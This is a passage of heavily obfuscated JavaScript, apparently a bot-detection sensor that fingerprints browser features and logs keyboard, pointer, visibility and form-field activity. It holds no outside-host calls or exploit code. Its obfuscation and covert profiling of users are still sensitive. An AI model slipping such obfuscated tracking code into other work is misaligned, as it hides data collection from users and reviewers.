P8:AbT[I6()[U1(OD)](Vk,CjT,vQ,BE(c8),BE(BE([])),VfT)]=P8;AbT[I0()[gE(tU)].apply(null,[wL,MG])]=AbT[RK()[wQ(jR)](rw,dZT)](rP);{var I2T;return I2T=AbT[I0()[gE(tB)].call(null,GfT,xH)](m0()[vA(OG)](xI,Pm,L4,BE(BE([]))),t6(tM,[RK()[wQ(BD)](qS,DP),IAT,I0()[gE(gJ)].apply(null,[mG,vB]),t6(tM,[OK()[Sn(XW)](YOT,c8,kY,SCT),QpT(DC,[AbT[I0()[gE(tU)](wL,MG)]&&AbT[I0()[gE(tU)].call(null,wL,MG)][pA()[YA(BD)](pW,Ms,s2)]?AbT[I0()[gE(tU)](wL,MG)][bq(typeof pA()[YA(GE)],Fk('',[][[]]))?pA()[YA(BD)](pW,Ms,t4):pA()[YA(S2)].apply(null,[qrT,tdT,BE(AP)])]:Xt[OK()[Sn(Xm)](GET,n1,DP,JR)](AbT[I0()[gE(tU)].call(null,wL,MG)])])])])),RW.pop(),I2T;}case dD:case Tw(typeof RK()[wQ(gn)],Fk('',[][[]]))?RK()[wQ(hG)](qtT,MAT):RK()[wQ(hg)].call(null,MN,t4):{var pYT;return pYT=AbT[m0()[vA(tB)].call(null,bS,vk,Jk,BE([]))](),RW.pop(),pYT;}}RW.pop();},null,null,[[lI[rA],qc[bq(typeof mn()[pG(L2)],Fk('',[][[]]))?mn()[pG(SR)](XB,GD,TW,x2):mn()[pG(Oz)].call(null,NGT,IpT,gL,zK)]()]],Xt[RK()[wQ(kD)].apply(null,[Qk,JJ])]),RW.pop(),tbT;};var vWT=function(FIT){return xYT(FIT)||C9(Pd,[FIT])||r4T(FIT)||C9(Uc,[]);};var r4T=function(TzT,zqT){RW.push(E9);if(BE(TzT)){RW.pop();return;}if(Tw(typeof TzT,RK()[wQ(CQ)](JNT,G4))){var WgT;return RW.pop(),WgT=C9(jT,[TzT,zqT]),WgT;}var QRT=Xt[mn()[pG(TW)](NL,mG,dA,rA)][I0()[gE(CQ)](Rk,ql)][RK()[wQ(Jk)].call(null,Kn,JR)].call(TzT)[I6()[U1(gL)](zk,E1,rP,wb,BE(c8),tpT)](lI[S2],k4(AP));if(Tw(QRT,mn()[pG(TW)](NL,mG,BE(BE({})),mz))&&TzT[mn()[pG(vQ)](fI,wA,ZP,rA)])QRT=TzT[bq(typeof mn()[pG(XW)],Fk([],[][[]]))?mn()[pG(vQ)].apply(null,[fI,wA,j1,jR]):mn()[pG(Oz)](AXT,K4,OD,BE(BE(c8)))][RK()[wQ(DY)].apply(null,[pH,AP])];if(Tw(QRT,mn()[pG(kD)](ZGT,jR,kk,DD))||Tw(QRT,I6()[U1(pU)](OD,bNT,Xm,BE(BE({})),Hl,CD))){var BzT;return BzT=Xt[m0()[vA(Xm)].call(null,zK,rq,AP,bR)][WB()[Z5(Hl)].apply(null,[vQ,OB,zET,DY,GD])](TzT),RW.pop(),BzT;}if(Tw(QRT,OK()[Sn(Cs)].call(null,rhT,BE(AP),BE(BE(AP)),cA))||new (Xt[I6()[U1(hG)](JR,zMT,CQ,fR,BE(c8),cI)])(pA()[YA(s5)].call(null,O4,zz,DP))[Tw(typeof OK()[Sn(jH)],Fk([],[][[]]))?OK()[Sn(pU)](PfT,BE({}),AP,vZT):OK()[Sn(jR)](bTT,BE(c8),tU,xI)](QRT)){var FxT;return RW.pop(),FxT=C9(jT,[TzT,zqT]),FxT;}RW.pop();};var xYT=function(hRT){RW.push(M9);if(Xt[m0()[vA(Xm)].call(null,mG,S1,AP,JR)][OK()[Sn(tB)](NZT,BE(c8),kY,HOT)](hRT)){var VRT;return RW.pop(),VRT=C9(jT,[hRT]),VRT;}RW.pop();};var JxT=function(){RW.push(z6);if(BE(HIT)){HIT=BE(Pd);mYT=c8;clT=[c8,c8,qc[pA()[YA(G4)](rST,ZU,Bb)](),c8];F2T();}RW.pop();};var XgT=function(){RW.push(B3T);var DnT;return DnT=[][mn()[pG(dD)](CZT,DD,s5,GD)](vWT(clT),[mYT]),RW.pop(),DnT;};var QWT=function(){RW.push(E2);var lsT=c8;for(var M6T=c8;tR(M6T,NlT[I0()[gE(c8)](Zs,Un)]);M6T++){try{var sRT=RW.length;var XRT=BE([]);if(Xt[pA()[YA(rP)].apply(null,[j5,gJ,pR])][OK()[Sn(jH)].apply(null,[CB,rA,Xm,Vk])](NlT[M6T])){lsT|=tJ(AP,M6T);}}catch(nbT){RW.splice(js(sRT,AP),Infinity,E2);var NJT;return NJT=pA()[YA(CQ)].apply(null,[LS,Y6,DD]),RW.pop(),NJT;}}var X6T;return X6T=lsT[Tw(typeof RK()[wQ(Hl)],Fk([],[][[]]))?RK()[wQ(hG)].call(null,Yz,zk):RK()[wQ(Jk)](Dw,JR)](),RW.pop(),X6T;};var OqT=function(IgT,l4T){return C9(NF,[IgT])||C9(tt,[IgT,l4T])||YgT(IgT,l4T)||C9(Od,[]);};var YgT=function(xWT,qnT){RW.push(ZP);if(BE(xWT)){RW.pop();return;}if(Tw(typeof xWT,RK()[wQ(CQ)](Z8T,G4))){var GJT;return RW.pop(),GJT=C9(TN,[xWT,qnT]),GJT;}var EnT=Xt[mn()[pG(TW)](qAT,mG,BE(c8),L4)][I0()[gE(CQ)](Rk,zg)][RK()[wQ(Jk)](fVT,JR)].call(xWT)[I6()[U1(gL)](MD,nD,rP,BQ,J8,tpT)](lI[S2],k4(AP));if(Tw(EnT,mn()[pG(TW)](qAT,mG,rP,sq))&&xWT[mn()[pG(vQ)](P6,wA,t4,BE([]))])EnT=xWT[mn()[pG(vQ)](P6,wA,mY,rP)][Tw(typeof RK()[wQ(jH)],'undefined')?RK()[wQ(hG)].call(null,Ts,lZT):RK()[wQ(DY)].call(null,OkT,AP)];if(Tw(EnT,mn()[pG(kD)](TVT,jR,g5,x2))||Tw(EnT,I6()[U1(pU)](DY,YUT,Xm,CQ,BQ,CD))){var dzT;return dzT=Xt[m0()[vA(Xm)](CJ,YI,AP,CJ)][WB()[Z5(Hl)].call(null,vQ,ZD,BMT,DY,nE)](xWT),RW.pop(),dzT;}if(Tw(EnT,OK()[Sn(Cs)](D8T,ZD,dD,cA))||new (Xt[I6()[U1(hG)](Tb,G2,CQ,DD,CJ,cI)])(Tw(typeof pA()[YA(U9)],Fk('',[][[]]))?pA()[YA(S2)].apply(null,[KD,fNT,BE({})]):pA()[YA(s5)].apply(null,[TAT,zz,pR]))[OK()[Sn(jR)](XTT,OD,PH,xI)](EnT)){var VJT;return RW.pop(),VJT=C9(TN,[xWT,qnT]),VJT;}RW.pop();};var TIT=function(OHT){RW.push(EVT);var FJT;return FJT=VgT[OHT]||VgT[bq(typeof RK()[wQ(JR)],'undefined')?RK()[wQ(C1)](Ir,zz):RK()[wQ(hG)].call(null,rGT,vZT)],RW.pop(),FJT;};var B1T=function(WBT){RW.push(R3T);if(BE(WBT)){var JIT;return JIT=mn()[pG(Xm)].call(null,S5,kk,rA,Vk),RW.pop(),JIT;}if(fbT[OK()[Sn(gL)](l5,tB,n1,Zx)](WBT)){var GsT;return GsT=fbT[WB()[Z5(c8)](Xm,DP,Iw,N6,zK)](WBT),RW.pop(),GsT;}var RWT=QpT(Up,[WBT]);fbT[I0()[gE(TW)](dA,pL)](WBT,RWT);var kqT;return RW.pop(),kqT=RWT,kqT;};var OsT=function(Y6T,hnT){RW.push(RmT);var fHT=LqT(Y6T,hnT,BxT,EbT,Xt[Tw(typeof OK()[Sn(RAT)],Fk([],[][[]]))?OK()[Sn(pU)](kD,BE(AP),GD,ppT):OK()[Sn(rP)](zhT,zK,BE(BE(AP)),EW)].bmak[OK()[Sn(z4)](Iz,rP,c8,BD)]);if(fHT&&BE(fHT[WB()[Z5(m7)].apply(null,[vQ,Vw,YVT,c8,BE(BE(c8))])])){BxT=fHT[zD()[El(Fg)](OG,H4,O7,xI,mY)];EbT=fHT[OK()[Sn(fR)].apply(null,[wUT,P5,Hl,mY])];U4T+=fHT[OK()[Sn(Bb)](En,Tb,s5,N0)];if(LYT&&Tw(hnT,EP)&&tR(wgT,AP)){bgT=qc[m0()[vA(Vk)].apply(null,[Rk,VU,c8,BE({})])]();hbT(BE({}));wgT++;}}RW.pop();};var cBT=function(sIT,dnT){RW.push(U9);var zYT=s4T(sIT,dnT,Xt[bq(typeof OK()[Sn(cA)],Fk('',[][[]]))?OK()[Sn(rP)].call(null,c0T,ZP,BQ,EW):OK()[Sn(pU)](JA,hP,M7,hpT)].bmak[bq(typeof OK()[Sn(rP)],Fk('',[][[]]))?OK()[Sn(z4)].call(null,hET,gJ,wL,BD):OK()[Sn(pU)](Ls,CJ,JR,YW)]);if(zYT){U4T+=zYT[OK()[Sn(Bb)](v7,BE([]),rA,N0)];if(LYT&&zYT[Tw(typeof I6()[U1(tB)],Fk([],[][[]]))?I6()[U1(AP)](JR,HkT,twT,Jn,x2,ks):I6()[U1(GD)].call(null,c8,xJ,NI,pz,BE(AP),[IUT,EP])]){bgT=vQ;hbT(BE([]),zYT[I6()[U1(GD)].call(null,OB,xJ,NI,BE([]),m7,[IUT,EP])]);}else if(LYT&&Tw(dnT,Xm)){bgT=AP;lYT=BE(Pd);hbT(BE(Sj));}if(LYT&&BE(lYT)&&Tw(zYT[bq(typeof RK()[wQ(HOT)],'undefined')?RK()[wQ(MD)](r1,pz):RK()[wQ(hG)](V5T,zMT)],lI[t4])){bgT=Ps;hbT(BE({}));}}RW.pop();};var kxT=function(NsT,B2T){RW.push(Gq);var UgT=g2T(NsT,B2T,Xt[Tw(typeof OK()[Sn(mY)],Fk('',[][[]]))?OK()[Sn(pU)](swT,zk,Oz,dq):OK()[Sn(rP)](mkT,ZU,Oz,EW)].bmak[bq(typeof OK()[Sn(L4)],Fk([],[][[]]))?OK()[Sn(z4)](Qb,BD,BD,BD):OK()[Sn(pU)].apply(null,[LLT,ZD,m7,Ys])]);if(UgT){U4T+=UgT[Tw(typeof OK()[Sn(Fg)],'undefined')?OK()[Sn(pU)].call(null,VfT,BQ,BE({}),jST):OK()[Sn(Bb)].apply(null,[lA,Xm,L4,N0])];if(LYT&&UgT[I6()[U1(GD)].call(null,n1,Pm,NI,nE,JR,[IUT,EP])]){bgT=vQ;hbT(BE(BE(Pd)),UgT[bq(typeof I6()[U1(nE)],'undefined')?I6()[U1(GD)].apply(null,[OD,Pm,NI,J8,vQ,[IUT,EP]]):I6()[U1(AP)](j1,Cq,tWT,BE(c8),BE({}),F3T)]);}}RW.pop();};var TsT=function(zbT){RW.push(kg);var WbT=TJT(zbT,Xt[OK()[Sn(rP)](zY,Oz,XW,EW)].bmak[Tw(typeof OK()[Sn(L2)],Fk('',[][[]]))?OK()[Sn(pU)].call(null,M9,Ps,hG,dXT):OK()[Sn(z4)].call(null,ndT,BD,c8,BD)]);if(WbT){U4T+=WbT[OK()[Sn(Bb)].apply(null,[UQ,mz,BE(c8),N0])];if(LYT&&WbT[I6()[U1(GD)].apply(null,[D2,GI,NI,nE,wL,[IUT,EP]])]){bgT=vQ;hbT(BE({}),WbT[I6()[U1(GD)](pR,GI,NI,Rk,BE(BE(AP)),[IUT,EP])]);}}RW.pop();};var BIT=function(k4T,rgT){RW.push(N9);var N6T=csT(k4T,rgT,Xt[OK()[Sn(rP)](GA,A2,vQ,EW)].bmak[OK()[Sn(z4)](QA,rA,J8,BD)]);if(N6T){U4T+=N6T[OK()[Sn(Bb)].call(null,LQ,ZD,A2,N0)];if(LYT&&N6T[I6()[U1(GD)](OB,sOT,NI,Oz,L4,[IUT,EP])]){bgT=vQ;hbT(BE([]),N6T[I6()[U1(GD)].call(null,ZP,sOT,NI,BE(BE({})),BE(AP),[IUT,EP])]);}else if(LYT&&Tw(rgT,lI[GL])&&(Tw(N6T[m0()[vA(JR)](s5,XH,Cs,hg)],DY)||Tw(N6T[m0()[vA(JR)](dD,XH,Cs,jR)],TW))){bgT=Xm;hbT(BE([]));}}RW.pop();};var vqT=function(lWT,A4T){RW.push(ZrT);var gYT=s6T(lWT,A4T,Xt[OK()[Sn(rP)](mW,Hl,TW,EW)].bmak[OK()[Sn(z4)](HP,t4,ZD,BD)]);if(gYT){U4T+=gYT[Tw(typeof OK()[Sn(OB)],Fk([],[][[]]))?OK()[Sn(pU)](q1,XW,mz,sH):OK()[Sn(Bb)](JP,OD,sI,N0)];if(LYT&&Tw(A4T,lI[YW])&&gYT[OK()[Sn(xI)](g8,g5,t4,rtT)]){bgT=EP;hbT(BE([]));}}RW.pop();};var cHT=function(gWT){var J1T=v2T[gWT];if(bq(qIT,J1T)){if(Tw(J1T,S6T)){bBT();}else if(Tw(J1T,pqT)){zgT();}qIT=J1T;}};var A1T=function(ZIT){RW.push(VtT);cHT(ZIT);try{var JgT=RW.length;var BbT=BE([]);var VsT=LYT?HOT:YW;if(tR(KJT,VsT)){var sgT=js(vs(),Xt[OK()[Sn(rP)](hVT,t4,BE({}),EW)].bmak[OK()[Sn(z4)](nl,gJ,Vk,BD)]);var cnT=mn()[pG(Xm)](BQT,kk,A2,rP)[mn()[pG(dD)].apply(null,[d7,DD,P8,P5])](ZIT,OK()[Sn(JR)].call(null,LfT,Rk,MD,J8))[mn()[pG(dD)](d7,DD,wL,fR)](sgT,mn()[pG(YW)](vrT,mz,mG,s2));fzT=Fk(fzT,cnT);}KJT++;}catch(B4T){RW.splice(js(JgT,AP),Infinity,VtT);}RW.pop();};var zgT=function(){RW.push(wA);if(OYT){var nWT=t6(tM,[m0()[vA(mY)].apply(null,[s2,Pg,KR,pz]),OK()[Sn(NI)](xH,s2,BE(BE({})),Jk),I0()[gE(MD)](N0,E9),Xt[pA()[YA(rP)](m6,gJ,BE(BE([])))][I0()[gE(nE)](Cs,IdT)],Tw(typeof RK()[wQ(SR)],Fk('',[][[]]))?RK()[wQ(hG)].apply(null,[dD,NNT]):RK()[wQ(mY)](SMT,vv),Xt[pA()[YA(rP)](m6,gJ,BE(BE([])))][m0()[vA(zz)](kk,jST,j1,J8)]]);kxT(nWT,Oz);}RW.pop();};var bBT=function(){RW.push(mTT);if(OYT){var M4T=t6(tM,[m0()[vA(mY)].call(null,pz,TE,KR,cA),WB()[Z5(CD)](Jn,D2,mkT,qtT,mY),I0()[gE(MD)](N0,VmT),Xt[pA()[YA(rP)](AE,gJ,pz)][I0()[gE(nE)](Cs,fU)],RK()[wQ(mY)].call(null,zm,vv),Xt[pA()[YA(rP)].apply(null,[AE,gJ,L4])][m0()[vA(zz)](m7,Qs,j1,BE(BE(AP)))]]);kxT(M4T,Jn);}RW.pop();};var pbT=function(){RW.push(IcT);if(BE(jRT)){try{var hIT=RW.length;var PbT=BE(BE(Pd));Z6T=Fk(Z6T,bq(typeof I6()[U1(s5)],Fk(mn()[pG(Xm)].call(null,tZ,kk,Jn,nE),[][[]]))?I6()[U1(c8)](L4,FOT,AP,BE([]),n1,Ds):I6()[U1(AP)](L4,HjT,jJ,BE(BE([])),Oz,Jv));if(BE(BE(Xt[bq(typeof OK()[Sn(Jk)],Fk('',[][[]]))?OK()[Sn(rA)].call(null,xA,DY,BE({}),vQ):OK()[Sn(pU)].call(null,fI,kk,v6,Hs)]))){Z6T=Fk(Z6T,pA()[YA(rtT)](EQT,GE,zk));TnT*=GE;}else{Z6T=Fk(Z6T,mn()[pG(vP)].apply(null,[btT,RAT,Oz,EP]));TnT*=rP;}}catch(KIT){RW.splice(js(hIT,AP),Infinity,IcT);Z6T=Fk(Z6T,mn()[pG(KR)](LL,BD,BE(c8),zk));TnT*=rP;}jRT=BE(BE(Sj));}var qgT=mn()[pG(Xm)](tZ,kk,sI,rP);var x6T=I0()[gE(zz)](P5,rS);if(bq(typeof Xt[pA()[YA(rP)](N5,gJ,Xm)][mn()[pG(Zs)].call(null,Lk,hG,BE(AP),m7)],mn()[pG(Ps)](w0,rP,pR,BE(BE({}))))){x6T=mn()[pG(Zs)].call(null,Lk,hG,BE(c8),pR);qgT=mn()[pG(GfT)].call(null,L0,Z8T,BE(BE(AP)),Hl);}else if(bq(typeof Xt[pA()[YA(rP)](N5,gJ,BE([]))][Tw(typeof OK()[Sn(PD)],'undefined')?OK()[Sn(pU)](hZT,xI,ZU,Sg):OK()[Sn(mI)](hW,Jn,OB,pR)],mn()[pG(Ps)](w0,rP,kk,BE(AP)))){x6T=OK()[Sn(mI)](hW,pR,hG,pR);qgT=OK()[Sn(p2)](FI,nE,gn,H2);}else if(bq(typeof Xt[pA()[YA(rP)](N5,gJ,JR)][m0()[vA(SH)](nH,lE,dA,gL)],mn()[pG(Ps)](w0,rP,Jk,Gk))){x6T=m0()[vA(SH)].call(null,DD,lE,dA,sq);qgT=pA()[YA(IR)].apply(null,[PQ,zk,pU]);}else if(bq(typeof Xt[pA()[YA(rP)](N5,gJ,ZP)][m0()[vA(Dv)](DP,jG,RAT,bS)],mn()[pG(Ps)].call(null,w0,rP,s2,t4))){x6T=m0()[vA(Dv)](bR,jG,RAT,BE(BE(c8)));qgT=pA()[YA(VR)](KA,C1,Oz);}if(Xt[pA()[YA(rP)](N5,gJ,AP)][OK()[Sn(YW)](XS,x2,sq,tU)]&&bq(x6T,bq(typeof I0()[gE(qk)],Fk([],[][[]]))?I0()[gE(zz)](P5,rS):I0()[gE(Jn)](SwT,QtT))){Xt[pA()[YA(rP)].call(null,N5,gJ,HQ)][OK()[Sn(YW)].call(null,XS,Gk,Xm,tU)](qgT,w4T.bind(null,x6T),BE(BE(Sj)));Xt[OK()[Sn(rP)].apply(null,[V5,BE(c8),jR,EW])][OK()[Sn(YW)].apply(null,[XS,BE(AP),NI,tU])](Tw(typeof mn()[pG(Z8T)],Fk([],[][[]]))?mn()[pG(Oz)].apply(null,[NH,IdT,Ps,ZP]):mn()[pG(z6)].call(null,MY,Vk,cA,nH),FbT.bind(null,EP),BE(BE([])));Xt[bq(typeof OK()[Sn(Rk)],'undefined')?OK()[Sn(rP)](V5,xI,Sk,EW):OK()[Sn(pU)](bR,pR,GD,STT)][OK()[Sn(YW)](XS,rP,kk,tU)](I6()[U1(Rk)].apply(null,[AP,Aq,rP,ZD,wb,r3T]),FbT.bind(null,Xm),BE(BE({})));}RW.pop();};var kJT=function(){RW.push(VH);if(Tw(PJT,c8)&&Xt[OK()[Sn(rP)](StT,pR,bR,EW)][OK()[Sn(YW)].apply(null,[lE,S2,BE({}),tU])]){Xt[Tw(typeof OK()[Sn(gL)],'undefined')?OK()[Sn(pU)].apply(null,[hET,BE(BE(AP)),fR,AXT]):OK()[Sn(rP)].apply(null,[StT,DP,Rk,EW])][bq(typeof OK()[Sn(ZD)],'undefined')?OK()[Sn(YW)](lE,zk,AP,tU):OK()[Sn(pU)].apply(null,[BhT,GL,fR,PY])](mn()[pG(rtT)](r5,p2,s2,Gk),TRT,BE(BE({})));Xt[OK()[Sn(rP)](StT,rP,c8,EW)][OK()[Sn(YW)](lE,mz,BE(AP),tU)](pA()[YA(hR)].call(null,KZT,pR,m7),tlT,BE(Pd));PJT=AP;}BxT=c8;RW.pop();EbT=c8;};var mqT=function(){RW.push(rx);if(BE(CbT)){try{var zxT=RW.length;var IRT=BE({});Z6T=Fk(Z6T,mn()[pG(BQ)].call(null,LGT,Bb,Cs,sI));var XYT=Xt[pA()[YA(rP)](E2,gJ,G4)][RK()[wQ(Tb)](ME,bJ)](mn()[pG(CD)](VH,P5,gJ,DD));if(bq(XYT[I0()[gE(DD)](CD,Cq)],undefined)){Z6T=Fk(Z6T,pA()[YA(rtT)](FET,GE,wA));TnT*=QTT;}else{Z6T=Fk(Z6T,mn()[pG(vP)](KI,RAT,v6,XW));TnT*=Wl;}}catch(URT){RW.splice(js(zxT,AP),Infinity,rx);Z6T=Fk(Z6T,mn()[pG(KR)].call(null,fY,BD,gn,BQ));TnT*=Wl;}CbT=BE(Pd);}var T6T=mn()[pG(Xm)](A5,kk,n1,BE(BE(AP)));var IlT=k4(AP);var c2T=Xt[bq(typeof pA()[YA(Z8T)],'undefined')?pA()[YA(rP)].apply(null,[E2,gJ,rA]):pA()[YA(S2)](HXT,PMT,x2)][zD()[El(M7)](GD,Rb,lz,nE,YW)](RK()[wQ(gJ)](Z8,mY));for(var C4T=c8;tR(C4T,c2T[bq(typeof I0()[gE(gJ)],Fk('',[][[]]))?I0()[gE(c8)](Zs,Yg):I0()[gE(Jn)](sv,QtT)]);C4T++){var lgT=c2T[C4T];var LlT=Z0T(lgT[OK()[Sn(mz)].call(null,hv,wL,mG,GE)](RK()[wQ(DY)](Nz,AP)));var FnT=Z0T(lgT[Tw(typeof OK()[Sn(RAT)],Fk('',[][[]]))?OK()[Sn(pU)](mmT,gn,AP,P0):OK()[Sn(mz)](hv,Ps,cA,GE)](mn()[pG(n1)](XR,p6,Ps,rA)));var ZzT=lgT[OK()[Sn(mz)](hv,Zx,S2,GE)](RK()[wQ(GfT)](FW,jD));var bzT=pJ(ZzT,null)?c8:AP;var dJT=lgT[OK()[Sn(mz)](hv,dA,D2,GE)](m0()[vA(mY)].call(null,EP,cG,KR,wb));var WzT=pJ(dJT,null)?k4(AP):W4(dJT);var JBT=lgT[OK()[Sn(mz)](hv,mG,BE(BE(AP)),GE)](mn()[pG(kH)].call(null,vO,A7,wA,BE(BE({}))));if(pJ(JBT,null))IlT=k4(AP);else{JBT=JBT[m0()[vA(BQ)](Tb,CW,zz,rP)]();if(Tw(JBT,WB()[Z5(Rk)].apply(null,[Xm,ZP,t5T,JA,xI])))IlT=c8;else if(Tw(JBT,pA()[YA(Ys)].call(null,gb,CD,AP)))IlT=AP;else IlT=qc[I6()[U1(EP)].call(null,vQ,fx,Xm,Ps,BD,vCT)]();}var s1T=lgT[m0()[vA(qk)](wA,BI,HQ,OG)];var bRT=lgT[pA()[YA(Ps)].apply(null,[lD,sq,CQ])];var XBT=c8;var T1T=c8;if(s1T&&bq(s1T[I0()[gE(c8)](Zs,Yg)],c8)){T1T=AP;}if(bRT&&bq(bRT[I0()[gE(c8)](Zs,Yg)],c8)&&(BE(T1T)||bq(bRT,s1T))){XBT=qc[bq(typeof RK()[wQ(M7)],Fk([],[][[]]))?RK()[wQ(CJ)](JS,Jn):RK()[wQ(hG)].call(null,ER,Sk)]();}if(bq(WzT,EP)){T6T=(bq(typeof mn()[pG(tU)],'undefined')?mn()[pG(Xm)](A5,kk,A2,BE(AP)):mn()[pG(Oz)].call(null,z4,tjT,nH,Cs))[mn()[pG(dD)].call(null,IKT,DD,Rk,nH)](Fk(T6T,WzT),OK()[Sn(JR)](pmT,zK,kY,J8))[mn()[pG(dD)].call(null,IKT,DD,bS,tU)](IlT,OK()[Sn(JR)].apply(null,[pmT,CD,OB,J8]))[Tw(typeof mn()[pG(xI)],Fk([],[][[]]))?mn()[pG(Oz)](s5T,Nz,Gk,t4):mn()[pG(dD)].apply(null,[IKT,DD,EP,DP])](XBT,OK()[Sn(JR)].call(null,pmT,pz,BE(BE(c8)),J8))[bq(typeof mn()[pG(s2)],Fk('',[][[]]))?mn()[pG(dD)](IKT,DD,xI,bR):mn()[pG(Oz)](d0T,vY,Ps,XW)](bzT,OK()[Sn(JR)](pmT,PH,sI,J8))[Tw(typeof mn()[pG(wb)],'undefined')?mn()[pG(Oz)].call(null,Fs,KH,ZU,bS):mn()[pG(dD)](IKT,DD,BE([]),D2)](FnT,OK()[Sn(JR)](pmT,wb,DD,J8))[mn()[pG(dD)].call(null,IKT,DD,P8,c8)](LlT,OK()[Sn(JR)].apply(null,[pmT,BE(BE({})),BE(BE(AP)),J8]))[mn()[pG(dD)](IKT,DD,sq,BE({}))](T1T,mn()[pG(YW)].apply(null,[tx,mz,Ps,Sk]));}}var NnT;return RW.pop(),NnT=T6T,NnT;};var pIT=function(){RW.push(vx);if(BE(HYT)){try{var kgT=RW.length;var X4T=BE(Sj);Z6T=Fk(Z6T,mn()[pG(HLT)].apply(null,[A5,NB,PH,sq]));var hsT=Xt[pA()[YA(rP)](jW,gJ,s5)][RK()[wQ(Tb)](IG,bJ)](mn()[pG(hR)].apply(null,[fK,Cl,MD,BE({})]));if(bq(hsT[mn()[pG(tU)](wE,qk,G4,hG)],undefined)){Z6T=Fk(Z6T,pA()[YA(rtT)](UpT,GE,G4));TnT=Xt[OK()[Sn(vQ)](BG,BE(BE(c8)),bS,fR)][RK()[wQ(Rs)](Hc,Bq)](RXT(TnT,lI[OB]));}else{Z6T=Fk(Z6T,bq(typeof mn()[pG(rA)],Fk('',[][[]]))?mn()[pG(vP)](jUT,RAT,pU,wb):mn()[pG(Oz)].apply(null,[SGT,Eq,BE(BE([])),tB]));TnT=Xt[OK()[Sn(vQ)](BG,BD,XW,fR)][bq(typeof RK()[wQ(dZT)],Fk('',[][[]]))?RK()[wQ(Rs)].call(null,Hc,Bq):RK()[wQ(hG)](EW,zMT)](RXT(TnT,lI[DP]));}}catch(q6T){RW.splice(js(kgT,AP),Infinity,vx);Z6T=Fk(Z6T,mn()[pG(KR)](MK,BD,BE(AP),nH));TnT=Xt[OK()[Sn(vQ)](BG,BE(BE([])),BE(c8),fR)][RK()[wQ(Rs)].apply(null,[Hc,Bq])](RXT(TnT,lI[DP]));}HYT=BE(Pd);}var BWT=Xt[OK()[Sn(rP)].call(null,N9,BE(BE(c8)),Hl,EW)][zD()[El(ZD)](wL,ER,j7,wL,Ps)]?AP:c8;var QqT=Xt[bq(typeof OK()[Sn(z6)],Fk([],[][[]]))?OK()[Sn(rP)](N9,Vk,pz,EW):OK()[Sn(pU)](SGT,BE({}),G4,KI)][bq(typeof WB()[Z5(sq)],'undefined')?WB()[Z5(A2)].call(null,DY,Jn,gfT,lx,BE(BE([]))):WB()[Z5(vQ)](qdT,TW,FH,Yg,HQ)]&&P2(WB()[Z5(A2)](DY,cA,gfT,lx,DP),Xt[Tw(typeof OK()[Sn(Sv)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[WR,BE(AP),wA,LcT]):OK()[Sn(rP)](N9,pz,M7,EW)])?AP:c8;var TlT=pJ(typeof Xt[pA()[YA(rP)].apply(null,[jW,gJ,BE([])])][bq(typeof RK()[wQ(N0)],Fk([],[][[]]))?RK()[wQ(IR)](IQ,OD):RK()[wQ(hG)].call(null,I8T,Cs)],OK()[Sn(GL)].apply(null,[F8,bR,ZU,tVT]))?AP:c8;var L1T=Xt[OK()[Sn(rP)](N9,rP,BE(BE(c8)),EW)][bq(typeof OK()[Sn(Hl)],Fk([],[][[]]))?OK()[Sn(J8)].apply(null,[hW,wb,Zx,jR]):OK()[Sn(pU)].apply(null,[jH,Hl,PH,Ps])]&&Xt[bq(typeof OK()[Sn(wA)],'undefined')?OK()[Sn(rP)].apply(null,[N9,t4,Oz,EW]):OK()[Sn(pU)].apply(null,[Is,tB,DY,vP])][OK()[Sn(J8)](hW,P5,AP,jR)][mn()[pG(HZT)].apply(null,[UU,s5,gn,BE(AP)])]?AP:c8;var xbT=Xt[OK()[Sn(rA)](BG,BE(BE({})),S2,vQ)][bq(typeof WB()[Z5(wA)],Fk(mn()[pG(Xm)](qW,kk,P8,P5),[][[]]))?WB()[Z5(xI)].call(null,CQ,bS,ZOT,rH,OB):WB()[Z5(vQ)].call(null,mmT,DP,QD,sOT,bR)]?AP:c8;var PsT=Xt[OK()[Sn(rP)].call(null,N9,Sk,pR,EW)][I0()[gE(lx)](hG,fw)]?lI[GL]:c8;var sqT=bq(typeof Xt[mn()[pG(A7)](Rl,DP,mY,wA)],mn()[pG(Ps)](Lw,rP,NI,DP))?AP:lI[vQ];var OIT=Xt[Tw(typeof OK()[Sn(vQ)],Fk([],[][[]]))?OK()[Sn(pU)](SGT,pz,EP,TUT):OK()[Sn(rP)](N9,XW,NI,EW)][OK()[Sn(bJ)](Aq,BE(BE(AP)),Fg,CTT)]&&Z1(Xt[mn()[pG(TW)].apply(null,[BS,mG,gJ,ZU])][I0()[gE(CQ)].call(null,Rk,IT)][RK()[wQ(Jk)].apply(null,[UP,JR])].call(Xt[OK()[Sn(rP)](N9,Sk,CJ,EW)][OK()[Sn(bJ)].apply(null,[Aq,kY,BE(BE({})),CTT])])[Tw(typeof RK()[wQ(Vk)],Fk('',[][[]]))?RK()[wQ(hG)].call(null,hq,JhT):RK()[wQ(HQ)].call(null,HmT,PH)](I6()[U1(gn)](mY,q1,Ps,wA,OG,hg)),c8)?AP:c8;var WnT=Tw(typeof Xt[OK()[Sn(rP)].call(null,N9,n1,dD,EW)][mn()[pG(OB)].call(null,NwT,M7,MD,Sk)],I6()[U1(Xm)](DY,w7,Jn,BE(BE([])),M7,Ds))||Tw(typeof Xt[OK()[Sn(rP)].call(null,N9,gn,BE(BE(c8)),EW)][pA()[YA(Bb)].apply(null,[FJ,Oz,P8])],I6()[U1(Xm)](DY,w7,Jn,tB,BE(AP),Ds))||Tw(typeof Xt[bq(typeof OK()[Sn(hR)],'undefined')?OK()[Sn(rP)].apply(null,[N9,Fg,BE([]),EW]):OK()[Sn(pU)](mkT,wL,hg,nR)][I6()[U1(n1)](gn,vPT,OD,wb,BE(BE(c8)),HXT)],I6()[U1(Xm)](gL,w7,Jn,Ps,jR,Ds))?AP:c8;var T2T=P2(RK()[wQ(VR)](xK,Rs),Xt[OK()[Sn(rP)].call(null,N9,Rk,sq,EW)])?Xt[OK()[Sn(rP)](N9,AP,BE(BE({})),EW)][RK()[wQ(VR)].apply(null,[xK,Rs])]:lI[vQ];var LBT=Tw(typeof Xt[OK()[Sn(rA)](BG,M7,Gk,vQ)][mn()[pG(Ys)].apply(null,[KS,Rs,Gk,BE(c8)])],I6()[U1(Xm)](BD,w7,Jn,BE({}),dA,Ds))?lI[GL]:c8;var VlT=Tw(typeof Xt[OK()[Sn(rA)](BG,NB,gn,vQ)][bq(typeof 